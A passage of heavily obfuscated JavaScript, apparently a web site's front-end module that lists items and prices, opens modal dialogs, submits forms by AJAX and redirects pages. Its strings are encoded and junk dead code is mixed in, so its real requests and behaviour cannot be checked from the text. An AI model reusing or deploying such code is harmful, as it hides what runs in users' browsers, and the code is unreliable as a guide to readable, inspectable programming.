__String(EGrQwN[193]):d2YqB4M(__Array=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[184])](__String(EGrQwN[336])),utf8ArrayToStr=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[184])](__String(EGrQwN[420])),kWpJIKf=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[184])](__String(EGrQwN[421])),__Buffer[__String(EGrQwN[193])](SQuf31b,__Array,kWpJIKf,utf8ArrayToStr));break}return EGrQwN[19]}return EGrQwN[19]},[__String(EGrQwN[194])](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="84;$uv=/|61x%`@9>72y\"_[#)w]^+z,:5?I.Bo(GAEbWMPiaHRcQFlCrfNVqTDsSJpdKeUZOLhmnXYg!0jt}3&{<k*~",__Buffer,__Array,__globalObject,__String,keqObU,SQuf31b,utf8ArrayToStr;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=EGrQwN[0],keqObU=EGrQwN[0],SQuf31b=-EGrQwN[1]);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var kWpJIKf=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(kWpJIKf===-EGrQwN[1])continue;if(SQuf31b<EGrQwN[0]){SQuf31b=kWpJIKf}else{d2YqB4M(SQuf31b+=kWpJIKf*EGrQwN[12],__String|=SQuf31b<<keqObU,keqObU+=(SQuf31b&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__globalObject.push(__String&EGrQwN[3]),__String>>=EGrQwN[2],keqObU-=EGrQwN[2])}while(keqObU>EGrQwN[9]);SQuf31b=-EGrQwN[1]}}if(SQuf31b>-EGrQwN[1]){__globalObject.push((__String|SQuf31b<<keqObU)&EGrQwN[3])}return vO1QRNe(__globalObject)}function __Buffer(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__Uint8Array(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}const __Array=this;ips[EGrQwN[195]][__String(EGrQwN[196])][__Buffer(EGrQwN[200])]({[__Buffer(EGrQwN[199])]:__Buffer(816),[__Buffer(EGrQwN[201])]:ips[__Buffer(EGrQwN[197])](__Buffer(819)),[__Buffer(820)]:__Buffer(821),[__Buffer(822)]:{[EGrQwN[198]]:ips[__Buffer(EGrQwN[197])](__Buffer(823)),[__Buffer(824)]:ips[__Buffer(EGrQwN[197])](__Buffer(825))},[__Buffer(826)]:{[EGrQwN[198]]:function(){ips[__Buffer(827)]()(__Array[__Buffer(828)]+__Buffer(829),{[__Buffer(EGrQwN[199])]:__Buffer(830),[__Buffer(831)]:{[__Buffer(832)]:__TextDecoder}})[__Buffer(833)](function(__Uint8Array){if(__Uint8Array[__Buffer(EGrQwN[199])]==__Buffer(834)){ips[EGrQwN[195]][__Buffer(835)][__Buffer(EGrQwN[200])]({[__Buffer(EGrQwN[201])]:__Uint8Array[__Buffer(EGrQwN[201])]});return}d2YqB4M(__globalObject(document)[__Buffer(836)](__Buffer(837),[__TextDecoder]),ips[EGrQwN[195]][__Buffer(838)][__Buffer(EGrQwN[200])](ips[__Buffer(EGrQwN[197])](__Buffer(839))),__Array[__Buffer(840)][__Buffer(841)](__Buffer(842)+__TextDecoder)[__Buffer(EGrQwN[202])](),__globalObject(__Buffer(844)+__Buffer(845)+__TextDecoder+__Buffer(846))[__Buffer(EGrQwN[202])]())})}}});return EGrQwN[19]},[__String(EGrQwN[203])](__TextDecoder){const __Uint8Array=ips[EGrQwN[195]][__String(EGrQwN[304])][__String(EGrQwN[305])]({[__String(EGrQwN[277])]:ips[__String(EGrQwN[133])](__String(EGrQwN[211]))+__String(851)+__TextDecoder,[__String(EGrQwN[306])]:__String(853),[__String(EGrQwN[307])]:ips[__String(EGrQwN[204])](__String(855)),[__String(EGrQwN[308])]:EGrQwN[19],[__String(EGrQwN[309])]:EGrQwN[18],[__String(EGrQwN[310])]:function(__TextDecoder){__globalObject(__TextDecoder)[__String(EGrQwN[161])](__String(EGrQwN[338]))[EGrQwN[22]](__String(EGrQwN[311]),function(__Buffer){__Buffer[__String(EGrQwN[268])]();const keqObU=__globalObject(__Buffer[__String(EGrQwN[335])]);ips[__String(EGrQwN[205])]()(keqObU[__String(EGrQwN[184])](__String(EGrQwN[313])),{[__String(EGrQwN[276])]:keqObU[__String(EGrQwN[314])](),[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[315])]:EGrQwN[18]})[__String(EGrQwN[206])](function(){ips[EGrQwN[195]][__String(EGrQwN[299])][__String(EGrQwN[207])](ips[__String(EGrQwN[204])](__String(869)))})[__String(EGrQwN[318])](function(){if(__String(871)in m0zbLBZ){__Buffer()}function __Buffer(){var __Buffer=__String(872),keqObU,__TextDecoder;d2YqB4M(keqObU=__String(873),__TextDecoder=__String(874)+__String(875)+__String(876)+__String(877)+__String(878)+__String(879)+__String(880)+EGrQwN[208],__Buffer.match(keqObU+__TextDecoder))}__Uint8Array[__String(EGrQwN[317])]()});return EGrQwN[19]})}});__Uint8Array[__String(EGrQwN[207])]();return EGrQwN[19]},[__String(EGrQwN[164])](__TextDecoder){const __Uint8Array=this;let __Buffer="",keqObU="",SQuf31b="";const __Array=__String(882)+this[__String(EGrQwN[53])][__String(EGrQwN[347])],utf8ArrayToStr=ips[__String(EGrQwN[133])](__String(884));let kWpJIKf="";__globalObject[__String(EGrQwN[176])](__TextDecoder,function(__TextDecoder,__globalObject){const EeEjhY=__globalObject[EGrQwN[97]]>EGrQwN[0]?__globalObject[EGrQwN[97]]:EGrQwN[0];if(EeEjhY>EGrQwN[0]&&__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[438])+EeEjhY)[__String(EGrQwN[175])]>EGrQwN[0]){return}if(__globalObject[__String(EGrQwN[209])]!=-EGrQwN[1]){const i3TcnCB=__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[251])]&&__globalObject[__String(EGrQwN[209])]!=ips[__String(EGrQwN[177])+__String(EGrQwN[178])](__String(EGrQwN[134])),vO1QRNe=__globalObject[__String(EGrQwN[217])+__String(888)]!=ips[__String(EGrQwN[133])](__String(EGrQwN[221]))?__globalObject[__String(EGrQwN[227])]:EGrQwN[19];if(__Uint8Array[__String(EGrQwN[210])+EGrQwN[168]][__String(891)+__String(892)]){d2YqB4M(__globalObject[__String(EGrQwN[225])+EGrQwN[51]]=EGrQwN[18],__globalObject[__String(EGrQwN[226])]=EGrQwN[18])}if(__globalObject[__String(EGrQwN[209])]>EGrQwN[0]){d2YqB4M(SQuf31b=ips[__String(EGrQwN[133])](__String(EGrQwN[211]))+__String(EGrQwN[240])+__globalObject[__String(EGrQwN[209])],keqObU=SQuf31b+__String(EGrQwN[241]))}const T_0xu9v=__globalObject[__String(EGrQwN[212])]?.amount?parseFloat(String(__globalObject[__String(EGrQwN[212])][__String(EGrQwN[246])])[__String(EGrQwN[415])+EGrQwN[88]](EGrQwN[180],EGrQwN[34])[__String(EGrQwN[247])](EGrQwN[248],"")):EGrQwN[0],m0zbLBZ=T_0xu9v?__Uint8Array[__String(EGrQwN[245])](T_0xu9v):EGrQwN[17],CvWTPBu=m0zbLBZ?chatbox[__String(EGrQwN[213])](m0zbLBZ,EGrQwN[18]):EGrQwN[17],uu6fQh=m0zbLBZ?chatbox[__String(EGrQwN[213])](m0zbLBZ):EGrQwN[17];kWpJIKf=__globalObject[__String(EGrQwN[215])];if(typeof utf8ArrayToStr[__globalObject[__String(EGrQwN[214])]]!=__String(EGrQwN[229])&&utf8ArrayToStr[__globalObject[__String(EGrQwN[214])]]!=EGrQwN[17]){kWpJIKf=utf8ArrayToStr[__globalObject[__String(EGrQwN[214])]][__String(EGrQwN[231])]+__globalObject[__String(EGrQwN[215])]+utf8ArrayToStr[__globalObject[__String(EGrQwN[214])]][__String(EGrQwN[233])]}__Buffer+=ips[__String(EGrQwN[234])][__String(EGrQwN[235])](m0zbLBZ?__String(910):__Array,{[EGrQwN[97]]:EeEjhY,[__String(EGrQwN[209])]:__globalObject[__String(EGrQwN[209])],[__String(EGrQwN[215])]:__globalObject[__String(EGrQwN[215])],[__String(EGrQwN[216])]:__globalObject[__String(EGrQwN[216])],[__String(EGrQwN[254])]:kWpJIKf,[__String(EGrQwN[217])+__String(EGrQwN[255])]:__globalObject[__String(EGrQwN[209])]>EGrQwN[0]?__globalObject[__String(EGrQwN[237])]:__String(915)+ips[__String(EGrQwN[181])][__String(EGrQwN[256])][__String(EGrQwN[257])](__globalObject[__String(EGrQwN[215])])+(__String(918)+__String(919)+__String(920)+EGrQwN[218]),[__String(EGrQwN[238])]:SQuf31b,[__String(EGrQwN[219])]:__globalObject[__String(EGrQwN[219])],[__String(EGrQwN[239])]:keqObU,[__String(EGrQwN[220])]:__Uint8Array[__String(924)+__String(EGrQwN[389])](__globalObject[__String(EGrQwN[220])]),[__String(EGrQwN[242])]:__globalObject[__String(EGrQwN[220])][__String(927)](EGrQwN[243]+ips[__String(EGrQwN[133])](__String(EGrQwN[221])))!=-EGrQwN[1],[__String(EGrQwN[244])]:__globalObject[__String(EGrQwN[215])]==ips[__String(EGrQwN[133])](__String(EGrQwN[221])),[__String(EGrQwN[222])]:__globalObject[__String(EGrQwN[222])],[__String(EGrQwN[223])]:__globalObject[__String(EGrQwN[223])],[__String(930)]:m0zbLBZ,[__String(931)]:CvWTPBu,[__String(932)]:uu6fQh,[__String(EGrQwN[224])]:__globalObject[__String(EGrQwN[212])]?__globalObject[__String(EGrQwN[212])][__String(EGrQwN[224])]:EGrQwN[0],[__String(EGrQwN[225])+EGrQwN[51]]:__globalObject[__String(EGrQwN[228])],[__String(EGrQwN[226])]:__globalObject[__String(EGrQwN[226])],[__String(EGrQwN[227])]:vO1QRNe,[__String(EGrQwN[258])]:i3TcnCB,[__String(936)]:!!__globalObject[__String(EGrQwN[228])]||!!__globalObject[__String(937)+__String(938)]||vO1QRNe||i3TcnCB,[__String(939)]:__globalObject[__String(EGrQwN[209])]===ips[__String(EGrQwN[133])](__String(EGrQwN[134]))})}else{if(__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[236])]>EGrQwN[0]){kWpJIKf=__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[232])];if(typeof utf8ArrayToStr[__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[230])]]!=__String(EGrQwN[229])&&utf8ArrayToStr[__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[230])]]!=EGrQwN[17]){kWpJIKf=utf8ArrayToStr[__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[230])]][__String(EGrQwN[231])]+__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[232])]+utf8ArrayToStr[__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[230])]][__String(EGrQwN[233])]}__Buffer+=ips[__String(EGrQwN[234])][__String(EGrQwN[235])](__Array,{[EGrQwN[97]]:EeEjhY,[__String(EGrQwN[209])]:__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[236])],[__String(EGrQwN[215])]:__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[232])],[__String(EGrQwN[217])+__String(943)+__String(944)]:kWpJIKf,[__String(EGrQwN[237])]:__Uint8Array[__String(EGrQwN[53])][__String(945)],[__String(EGrQwN[238])]:__Uint8Array[__String(EGrQwN[210])+EGrQwN[168]][__String(946)],[__String(EGrQwN[239])]:ips[__String(EGrQwN[177])+__String(EGrQwN[178])](__String(947)+"L")+__String(EGrQwN[240])+__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[236])]+__String(EGrQwN[241]),[__String(EGrQwN[220])]:__String(948)+__globalObject[__String(EGrQwN[220])],[__String(EGrQwN[242])]:__globalObject[__String(EGrQwN[220])][__String(949)+"f"](EGrQwN[243]+ips[__String(EGrQwN[133])](__String(EGrQwN[250])+__String(951)+__String(952)+EGrQwN[88]))!=-EGrQwN[1],[__String(EGrQwN[244])]:__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[232])]==ips[__String(EGrQwN[133])](__String(EGrQwN[221])),[__String(EGrQwN[222])]:__globalObject[__String(EGrQwN[222])],[__String(EGrQwN[223])]:__globalObject[__String(EGrQwN[223])],[__String(EGrQwN[226])]:__globalObject[__String(EGrQwN[226])]})}else{__Buffer+=ips[__String(EGrQwN[234])][__String(EGrQwN[235])](__String(953),{[EGrQwN[97]]:__globalObject[EGrQwN[97]],[__String(EGrQwN[220])]:__globalObject[__String(EGrQwN[220])],[__String(EGrQwN[222])]:__globalObject[__String(EGrQwN[222])],[__String(EGrQwN[223])]:__globalObject[__String(EGrQwN[223])],[__String(EGrQwN[226])]:__globalObject[__String(EGrQwN[226])]})}}});if(__Buffer==""){__Uint8Array[__String(EGrQwN[391])]=EGrQwN[18]}return __Buffer},[__String(EGrQwN[245])](__TextDecoder){let __Uint8Array=EGrQwN[17];__globalObject[__String(EGrQwN[176])](this[__String(EGrQwN[53])][__String(955)],function(__globalObject,__Buffer){if(__TextDecoder>=parseFloat(__Buffer[__String(EGrQwN[246])][__String(EGrQwN[247])](EGrQwN[180],EGrQwN[34])[__String(EGrQwN[247])](EGrQwN[248],""))){__Uint8Array=__Buffer[__String(956)];return EGrQwN[19]}});return __Uint8Array},[__String(EGrQwN[249])](__globalObject){return chatbox[__String(EGrQwN[249])](__globalObject,this[__String(EGrQwN[53])])},[__String(EGrQwN[266])](__TextDecoder){let __Uint8Array="",__Buffer="",keqObU="";const SQuf31b=ips[__String(EGrQwN[133])](__String(EGrQwN[250])+__String(959)+__String(960)),__Array=this;__globalObject[__String(EGrQwN[176])](__TextDecoder,function(__TextDecoder,__globalObject){const utf8ArrayToStr=__Array[__String(EGrQwN[53])][__String(EGrQwN[251])]&&__globalObject[__String(EGrQwN[209])]!=ips[__String(EGrQwN[133])](__String(EGrQwN[134])),kWpJIKf=SQuf31b[__globalObject[__String(EGrQwN[214])]][__String(EGrQwN[231])]+__globalObject[__String(EGrQwN[215])]+SQuf31b[__globalObject[__String(EGrQwN[214])]][__String(EGrQwN[233])];if(__globalObject[__String(EGrQwN[217])+__String(EGrQwN[252])]>EGrQwN[0]){d2YqB4M(keqObU=ips[__String(EGrQwN[133])](__String(EGrQwN[211]))+__String(EGrQwN[240])+__globalObject[__String(EGrQwN[217])+__String(EGrQwN[252])],__Buffer=keqObU+(__String(962)+__String(963)+EGrQwN[101]))}if(!__globalObject[__String(EGrQwN[260])]||!__Array[__String(EGrQwN[53])][__String(EGrQwN[261])]||__Array[__String(EGrQwN[210])+EGrQwN[168]][__String(EGrQwN[251])]||__globalObject[__String(EGrQwN[209])]==ips[__String(EGrQwN[133])](__String(EGrQwN[134]))){__Uint8Array+=ips[__String(EGrQwN[234])][__String(EGrQwN[235])](__String(966),{[__String(EGrQwN[216])]:__globalObject[__String(EGrQwN[334])],[__String(EGrQwN[209])]:__globalObject[__String(EGrQwN[209])],[__String(EGrQwN[219])]:__globalObject[EGrQwN[253]],[__String(EGrQwN[215])]:__globalObject[__String(EGrQwN[215])],[__String(EGrQwN[254])]:kWpJIKf,[__String(EGrQwN[217])+__String(EGrQwN[255])]:__globalObject[__String(EGrQwN[209])]>EGrQwN[0]?__globalObject[__String(EGrQwN[237])]:__String(968)+__String(969)+__String(970)+__String(971)+__String(972)+"r/"+ips[__String(EGrQwN[181])][__String(EGrQwN[256])][__String(EGrQwN[257])](__globalObject[__String(EGrQwN[215])])+__String(973),[__String(EGrQwN[217])+__String(974)]:__globalObject[__String(EGrQwN[238])],[__String(EGrQwN[239])]:__Buffer,[__String(EGrQwN[258])]:utf8ArrayToStr,[__String(EGrQwN[259])]:__globalObject[__String(EGrQwN[209])]!=ips[__String(EGrQwN[133])](__String(EGrQwN[134]))?__globalObject[__String(EGrQwN[259])]:EGrQwN[19],[__String(EGrQwN[260])]:__Array[__String(EGrQwN[53])][__String(EGrQwN[261])]?__globalObject[__String(976)+"n"]:EGrQwN[17],[__String(EGrQwN[244])]:__globalObject[__String(EGrQwN[209])]==ips[__String(EGrQwN[133])](__String(EGrQwN[134]))})}});return __Uint8Array},[__String(977)](__TextDecoder){if(!__globalObject(__String(978)+this[__String(EGrQwN[52])]+__String(979))[__String(EGrQwN[175])]){__globalObject(__String(EGrQwN[439]))[__String(EGrQwN[262])](ips[__String(EGrQwN[234])][__String(EGrQwN[235])](__String(981),{[__String(982)]:this[__String(EGrQwN[52])]}))}const __Uint8Array=this;ips[__String(EGrQwN[205])]()(__Uint8Array[__String(EGrQwN[104])]+__String(983),{[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[274])]:__String(EGrQwN[275])})[__String(EGrQwN[206])](function(__TextDecoder){if(__TextDecoder[__String(EGrQwN[121])]==__String(EGrQwN[119])){ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__TextDecoder[__String(EGrQwN[120])]});return}const __Buffer=__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(986));if(__Buffer[__String(EGrQwN[270])](__String(EGrQwN[264]))){__Buffer[__String(EGrQwN[280])](__String(EGrQwN[264]))}const keqObU=__Uint8Array[__String(EGrQwN[265])+__String(990)+__String(991)+__String(992)](__TextDecoder[__String(993)]);d2YqB4M(__Buffer[__String(EGrQwN[161])](__String(994))[__String(EGrQwN[278])](__Uint8Array[__String(EGrQwN[266])](keqObU)),__globalObject(document)[__String(EGrQwN[165])](__String(EGrQwN[166]),[__Buffer]))})},[__String(996)](__TextDecoder,__Uint8Array){if(__String(997)in m0zbLBZ){__Buffer()}function __Buffer(){var __TextDecoder=function(__TextDecoder,__Buffer){return __Uint8Array({},__TextDecoder,__Buffer)},__Uint8Array;d2YqB4M(__Uint8Array=function(__TextDecoder,__Buffer,keqObU){var __globalObject={},__String,SQuf31b,__Array;if(__TextDecoder[__Buffer+keqObU]!==void 0)return __TextDecoder[__Buffer+keqObU];if(__Buffer===keqObU)return EGrQwN[18];for(__String=EGrQwN[0];__String<__Buffer.length;__String++){if(__globalObject[__Buffer[__String]]===void 0)__globalObject[__Buffer[__String]]=EGrQwN[0];if(__globalObject[keqObU[__String]]===void 0)__globalObject[keqObU[__String]]=EGrQwN[0];d2YqB4M(__globalObject[__Buffer[__String]]++,__globalObject[keqObU[__String]]--)}for(SQuf31b in __globalObject)if(__globalObject[SQuf31b]!==EGrQwN[0]){__TextDecoder[__Buffer+keqObU]=EGrQwN[19];return EGrQwN[19]}for(__Array=EGrQwN[1];__Array<__Buffer.length;__Array++)if(__Uint8Array(__TextDecoder,__Buffer.substr(EGrQwN[0],__Array),keqObU.substr(EGrQwN[0],__Array))&&__Uint8Array(__TextDecoder,__Buffer.substr(__Array),keqObU.substr(__Array))||__Uint8Array(__TextDecoder,__Buffer.substr(EGrQwN[0],__Array),keqObU.substr(keqObU.length-__Array))&&__Uint8Array(__TextDecoder,__Buffer.substr(__Array),keqObU.substr(EGrQwN[0],keqObU.length-__Array))){__TextDecoder[__Buffer+keqObU]=EGrQwN[18];return EGrQwN[18]}__TextDecoder[__Buffer+keqObU]=EGrQwN[19];return EGrQwN[19]},console.log(__TextDecoder))}d2YqB4M(__TextDecoder=__Uint8Array?__Uint8Array[__String(EGrQwN[267])]:__TextDecoder,__TextDecoder[__String(EGrQwN[268])]());const keqObU=this;switch(__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[184])](__String(998)+__String(999))){case __String(EGrQwN[116])+__String(1001):keqObU[__String(EGrQwN[269])](__TextDecoder,__Uint8Array);break}},[__String(EGrQwN[269])](__TextDecoder,__Uint8Array){__Uint8Array[__String(EGrQwN[267])][__String(EGrQwN[268])]();const __Buffer=this,keqObU=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[184])](__String(1003)),SQuf31b=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(1004)+EGrQwN[51]](__String(EGrQwN[272])+__String(EGrQwN[273]))[__String(EGrQwN[270])](__String(EGrQwN[331]))?EGrQwN[1]:EGrQwN[0],__Array=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[182])](__String(EGrQwN[271]))[__String(EGrQwN[175])]>EGrQwN[0]?__Buffer[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[271]))[__String(EGrQwN[184])](__String(EGrQwN[410])):"",utf8ArrayToStr=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[182])](__String(EGrQwN[272])+__String(EGrQwN[273]))[__String(EGrQwN[270])](__String(1010)+"ze");ips[__String(EGrQwN[205])]()(__Buffer[__String(EGrQwN[104])]+(__String(1011)+__String(1012)+"om"),{[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[274])]:__String(EGrQwN[275]),[__String(EGrQwN[276])]:{[__String(1013)]:keqObU,[__String(EGrQwN[413])]:SQuf31b,[__String(EGrQwN[414])]:__Array}})[__String(EGrQwN[206])](function(__TextDecoder){if(__TextDecoder[__String(EGrQwN[121])]==__String(EGrQwN[119])){if(__String(1016)in m0zbLBZ){__Uint8Array()}function __Uint8Array(){}ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__TextDecoder[__String(EGrQwN[120])]});return}if(__TextDecoder[__String(EGrQwN[277])]){window[__String(EGrQwN[332])][__String(EGrQwN[247])](__TextDecoder[__String(EGrQwN[277])]);return}d2YqB4M(__Buffer[__String(EGrQwN[328])](),__Buffer[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[294])](__TextDecoder[__String(EGrQwN[278])]));if(!utf8ArrayToStr){__globalObject(__String(EGrQwN[279])+keqObU)[__String(EGrQwN[280])](__String(EGrQwN[379]))}d2YqB4M(ips[__String(1022)](__String(EGrQwN[281])+keqObU,__TextDecoder[__String(EGrQwN[68])]),__globalObject(document)[__String(EGrQwN[165])](__String(EGrQwN[166]),[__globalObject(__String(EGrQwN[279])+keqObU)]),__globalObject(__String(EGrQwN[282]))[__String(EGrQwN[165])](__String(EGrQwN[373])))});return EGrQwN[19]},[__String(1025)+__String(1026)](__TextDecoder,__Uint8Array){d2YqB4M(__TextDecoder=__Uint8Array?__Uint8Array[__String(EGrQwN[267])]:__TextDecoder,__TextDecoder[__String(EGrQwN[268])]());const __Buffer=this;switch(__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[184])](__String(EGrQwN[283]))){case __String(EGrQwN[290]):__Buffer[__String(EGrQwN[284])+__String(1028)](__Uint8Array);break;case __String(EGrQwN[285]):__Buffer[__String(EGrQwN[285])](__Uint8Array);break;case __String(EGrQwN[286]):__Buffer[__String(EGrQwN[286])](__Uint8Array);break;case __String(EGrQwN[287]):__Buffer[__String(EGrQwN[287])](__Uint8Array);break;case __String(EGrQwN[343]):__Buffer[__String(EGrQwN[116])+__String(1033)](__TextDecoder,__Uint8Array);break;case __String(EGrQwN[288]):__Buffer[__String(EGrQwN[288])](__TextDecoder,__Uint8Array);break;case __String(1035):window[__String(1036)](__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[184])](__String(EGrQwN[446])),__String(1038));break;case __String(EGrQwN[289]):__Buffer[__String(EGrQwN[289])](__TextDecoder,__Uint8Array);break}},[__String(EGrQwN[290])](__TextDecoder){__TextDecoder[__String(EGrQwN[267])][__String(EGrQwN[268])]();const __Uint8Array=this,__Buffer=ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[292])](__String(EGrQwN[293])+__Uint8Array[__String(EGrQwN[344])+EGrQwN[345]]);d2YqB4M(__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1041))[__String(EGrQwN[294])](__globalObject(__String(1042))[__String(EGrQwN[295])]("fa")[__String(EGrQwN[295])](__Buffer!=EGrQwN[1]?__String(EGrQwN[297]):__String(EGrQwN[296]))[__String(EGrQwN[280])](__Buffer!=EGrQwN[1]?__String(EGrQwN[296]):__String(EGrQwN[297]))),__Buffer==EGrQwN[1]?ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[298])](__String(EGrQwN[293])+__Uint8Array[__String(EGrQwN[52])],EGrQwN[0]):ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[298])](__String(EGrQwN[293])+__Uint8Array[__String(EGrQwN[52])],EGrQwN[1]),ips[EGrQwN[195]][__String(EGrQwN[299])][__String(EGrQwN[207])](!ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[292])](__String(EGrQwN[293])+__Uint8Array[__String(EGrQwN[52])])?ips[__String(EGrQwN[204])](__String(1047)):ips[__String(EGrQwN[300])+__String(EGrQwN[301])](__String(1050))))},[__String(EGrQwN[285])](__globalObject){__globalObject[__String(1051)+__String(1052)+EGrQwN[51]][__String(EGrQwN[268])]();const __TextDecoder=this;ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[121])]:__String(EGrQwN[319]),[__String(EGrQwN[442])+EGrQwN[88]]:ips[__String(EGrQwN[204])](__String(EGrQwN[250])+__String(EGrQwN[320])+__String(1056)+"an"),[__String(EGrQwN[321])]:__String(EGrQwN[322]),[__String(EGrQwN[323])]:{[EGrQwN[198]]:ips[__String(EGrQwN[300])+__String(EGrQwN[301])](__String(EGrQwN[324])),[__String(EGrQwN[325])]:ips[__String(EGrQwN[204])](__String(EGrQwN[326]))},[__String(EGrQwN[327])]:{[EGrQwN[198]]:function(){if(__String(1064)in m0zbLBZ){__globalObject()}function __globalObject(){var __globalObject=function(__globalObject){var __TextDecoder=EGrQwN[0],__Uint8Array,__Buffer,__String,keqObU,SQuf31b,__Array;d2YqB4M(__Uint8Array={},__Buffer=EGrQwN[0],__String=EGrQwN[0],keqObU=EGrQwN[0],SQuf31b=__globalObject.length);for(__Array=EGrQwN[0];__Array<SQuf31b;__Array++){var utf8ArrayToStr;d2YqB4M(__Uint8Array={},__Buffer=EGrQwN[0],__String=EGrQwN[1]);for(utf8ArrayToStr=__Array+EGrQwN[1];utf8ArrayToStr<SQuf31b;utf8ArrayToStr++){if(__globalObject[__Array].x===__globalObject[utf8ArrayToStr].x&&__globalObject[__Array].y===__globalObject[utf8ArrayToStr].y){__String++;continue}__globalObject[__Array].y===__globalObject[utf8ArrayToStr].y?keqObU=Number.MAX_SAFE_INTEGER:keqObU=(__globalObject[__Array].x-__globalObject[utf8ArrayToStr].x)/(__globalObject[__Array].y-__globalObject[utf8ArrayToStr].y);if(!__Uint8Array[keqObU])__Uint8Array[keqObU]=EGrQwN[0];d2YqB4M(__Uint8Array[keqObU]++,__Buffer=Math.max(__Buffer,__Uint8Array[keqObU]))}d2YqB4M(__Buffer+=__String,__TextDecoder=Math.max(__TextDecoder,__Buffer))}return __TextDecoder};console.log(__globalObject)}ips[__String(EGrQwN[205])]()(__TextDecoder[__String(EGrQwN[396])+EGrQwN[302]]+__String(1066))[__String(EGrQwN[206])](function(__globalObject){__globalObject[__String(EGrQwN[121])]==__String(EGrQwN[119])?ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__globalObject[__String(EGrQwN[120])]}):(ips[EGrQwN[195]][__String(EGrQwN[299])][__String(EGrQwN[207])](ips[__String(EGrQwN[204])](__String(EGrQwN[250])+__String(1067)+__String(1068)+"l")),__TextDecoder[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[303]))[__String(EGrQwN[355])]())})}}});return EGrQwN[19]},[__String(EGrQwN[286])](__TextDecoder){__TextDecoder[__String(EGrQwN[267])][__String(EGrQwN[268])]();const __Uint8Array=this,__Buffer=ips[EGrQwN[195]][__String(EGrQwN[304])][__String(EGrQwN[305])]({[__String(EGrQwN[277])]:__Uint8Array[__String(EGrQwN[104])]+(__String(1070)+__String(1071)+__String(1072)+"nt"),[__String(EGrQwN[306])]:__String(EGrQwN[333]),[__String(EGrQwN[307])]:ips[__String(EGrQwN[300])+__String(EGrQwN[301])](__String(1074)),[__String(EGrQwN[308])]:EGrQwN[19],[__String(EGrQwN[309])]:EGrQwN[18],[__String(EGrQwN[310])]:function(){__globalObject(__String(1075))[EGrQwN[22]](__String(EGrQwN[311]),function(__TextDecoder){__TextDecoder[__String(EGrQwN[268])]();const keqObU=__globalObject(__TextDecoder[__String(EGrQwN[312])+__String(EGrQwN[342])+EGrQwN[51]]);ips[__String(EGrQwN[205])]()(keqObU[__String(EGrQwN[184])](__String(EGrQwN[313])),{[__String(EGrQwN[276])]:keqObU[__String(EGrQwN[314])](),[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[315])]:EGrQwN[18]})[__String(EGrQwN[206])](function(__TextDecoder){if(__TextDecoder[__String(EGrQwN[121])]==__String(EGrQwN[119])){ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__TextDecoder[__String(EGrQwN[120])]});return 